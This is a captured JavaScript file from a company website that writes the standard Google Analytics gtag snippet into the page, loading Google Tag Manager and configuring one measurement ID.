content_type: application/javascript
request_url: https://www.gyxinfangtai.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-ZER51TZW6N\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZER51TZW6N\');");
document.writeln("</script>");